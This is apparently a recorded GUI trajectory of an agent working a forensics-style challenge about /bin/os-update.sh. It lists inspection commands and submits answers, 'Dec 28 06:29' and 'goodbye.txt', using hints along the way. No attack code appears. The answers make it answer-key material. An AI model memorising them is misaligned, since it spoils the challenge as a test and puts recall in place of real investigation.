
click(349, 333)

mouse_move(615, 333)

Check the modification-time hint and run ls -la on /bin/os-update.sh, showing Dec 28 06:29.
click(418, 374)

click(569, 76)

text(ls)

text(-la)

text(/b)

text(in)

key(Return)

text(De)

Submit Dec 28 06:29 as the last-modified time, then view the created-file hint.
text(c 2)

text(8)

text(06)

text(:2)

text(9)

click(349, 374)

mouse_move(196, 407)

mouse_move(212, 405)

click(418, 415)

Start typing a command to read /bin/os-update.sh.
text(cat /bin/os-update.sh)

text(vim /bin//os)

key(BackSpace)

Submit goodbye.txt as the created file, resubmitting after the misspelled attempt.
click(165, 415)

text(boodb)

text(y.txt)
